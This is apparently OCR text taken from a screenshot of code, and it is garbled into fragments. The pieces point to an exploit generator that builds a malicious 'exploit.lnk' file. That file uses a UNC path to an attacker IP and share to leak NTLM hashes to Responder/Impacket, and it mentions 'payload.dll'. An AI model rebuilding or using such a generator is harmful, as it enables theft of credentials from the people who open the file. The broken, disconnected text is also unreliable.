
 Request

payload.dll

erator

NTLM hash to Responder/Impacket

ker_ip, output_file="exploit.lnk",

path to attacker machine

_ip}\\{share_name}\\test"

e('utf-16le') + b'\x00\x00'
